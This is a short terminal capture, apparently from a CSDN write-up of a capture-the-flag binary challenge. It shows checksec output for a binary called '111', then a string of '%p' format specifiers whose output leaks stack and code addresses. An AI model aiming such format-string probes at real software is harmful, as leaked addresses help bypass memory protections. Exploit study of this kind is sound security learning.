 xzz911@ubuntu:~/Desktop$ checksec 111
[*] '/home/xzz911/Desktop/111'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
xzz911@ubuntu:~/Desktop$ ./111
can you guess the scrambled flag?
aaaaaaa %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %
p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
you guessed:
aaaaaaa 0x5586f974486f 0x5586f974482a 0x28 0x5586f9945080 0x7c 0x7ffe53bdb8c8 0x1f9744720 0x7ffe53bdb8c0 0x5586fa07d2
a0 (nil) wrong
CSDN @Xzzzz911